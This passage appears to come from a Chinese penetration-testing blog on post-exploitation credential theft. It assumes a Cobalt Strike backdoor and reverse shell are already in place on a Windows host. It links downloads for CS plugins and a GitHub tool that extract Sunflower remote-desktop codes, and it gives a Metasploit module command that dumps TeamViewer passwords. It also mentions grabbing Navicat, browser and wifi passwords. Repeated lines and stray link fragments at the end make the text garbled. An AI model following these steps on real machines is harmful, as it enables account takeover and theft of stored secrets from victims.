



利用工具cs的欧拉插件,欧拉插件的下载地址

链接:https://pan.baidu.com/s/1VlXzscen07K1tcUAxyEKyw?pwd=id41

提取码:id41

利用cs时先生成后门,反弹shell这里不再赘述,不会的去翻看前面的文章



先上传,再运行,为了确保有执行权限放在网站目录下

运行以后这里由于版本问题,旧版的向日葵已经无法正常运行了,而新版的做了完整的限制

这里只能看到验证码,看不到识别码,主要学习思路,万一遇到了符合的版本就ok

这里只能看到验证码,看不到识别码,主要学习思路,万一遇到了符合的版本就ok



利用工具进行解密

利用工具进行解密

工具的地址:GitHub - wafinfo/Sunflower_get_Password: 一款针对向日葵的识别码和验证码提取工具

视频中的执行效果







teamviewer

cs的欧拉插件里面也有自动提取密码的模块,iis用户貌似是无法执行的,其他得有个普通用户的权限

也可以利用这个msf进行破解,首先先生成后门建立连接,这里就不过多赘述

注意一定是在这个会话下,执行下面的命令

run post/windows/gather/credentials/teamviewer_passwords







获取navicat或者一些浏览器密码

需要用到插件LSTAR

链接:https://pan.baidu.com/s/1YGSHtdL3-IWAZUopqTkU6Q?pwd=cj10

提取码:cj10

利用工具



获取一下wifi密码

获取一下wifi密码

反转链表图文详解)

原理及实现)

或OVA(Open Virtual Appliance)格式有什么区别)

)